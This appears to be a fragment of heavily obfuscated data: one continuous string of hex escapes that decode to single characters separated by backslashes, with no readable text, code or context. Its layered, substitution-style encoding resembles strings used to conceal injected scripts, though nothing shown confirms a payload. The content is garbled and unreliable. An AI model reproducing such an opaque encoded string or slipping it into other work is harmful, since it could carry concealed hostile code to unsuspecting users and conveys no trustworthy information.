\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6A\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x62\x5C\x75\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x72\x5C\x62\x5C\x6A\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x77\x5C\x64\x5C\x68\x5C\x6C\x5C\x72\x5C\x64\x5C\x64\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x6E\x5C\x64\x5C\x75\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x63\x5C\x75\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x79\x5C\x64\x5C\x69\x5C\x6E\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x61\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x6A\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x61\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x6A\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x66\x5C\x71\x5C\x76\x5C\x74\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x6E\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x61\x5C\x69\x5C\x75\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x61\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x74\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x77\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x6A\x5C\x66\x5C\x76\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x64\x5C\x63\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x6C\x5C\x72\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x71\x5C\x73\x5C\x72\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x66\x5C\x71\x5C\x76\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x6B\x5C\x63\x5C\x6A\x5C\x75\x5C\x64\x5C\x64\x5C\x69\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x66\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x66\x5C\x72\x5C\x64\x5C\x6E\x5C\x68\x5C\x6B\x5C\x64\x5C\x64\x5C\x6E\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x62\x5C\x75\x5C\x6C\x5C\x61\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x68\x5C\x64\x5C\x75\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x61\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6A\x5C\x75\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x6C\x5C\x75\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x64\x5C\x68\x5C\x63\x5C\x71\x5C\x77\x5C\x6A\x5C\x61\x5C\x75\x5C\x64\x5C\x68\x5C\x67\x5C\x76\x5C\x71\x5C\x74\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x61\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x74\x5C\x6A\x5C\x61\x5C\x75\x5C\x64\x5C\x68\x5C\x6A\x5C\x76\x5C\x76\x5C\x6B\x5C\x64\x5C\x64\x5C\x63\x5C\x71\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x50\x5C\x64\x5C\x68\x5C\x64\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x71\x5C\x76\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x6C\x5C\x75\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x79\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x6A\x5C\x75\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x6E\x5C\x75\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x64\x5C\x69\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x6A\x5C\x6A\x5C\x31\x69\x5C\x67\x5C\x6E\x5C\x71\x5C\x54\x5C\x75\x5C\x64\x5C\x64\x5C\x6C\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x6C\x5C\x76\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x69\x5C\x6A\x5C\x75\x5C\x75\x5C\x62\x5C\x6C\x5C\x65\x5C\x68\x5C\x66\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x6E\x5C\x50\x5C\x6A\x5C\x6A\x5C\x53\x5C\x53\x5C\x67\x5C\x6E\x5C\x50\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x67\x5C\x62\x5C\x50\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x6C\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x6E\x5C\x73\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x54\x5C\x41\x5C\x72\x5C\x64\x5C\x68\x5C\x6E\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x53\x5C\x53\x5C\x67\x5C\x62\x5C\x54\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x71\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x69\x5C\x6A\x5C\x75\x5C\x75\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x50\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C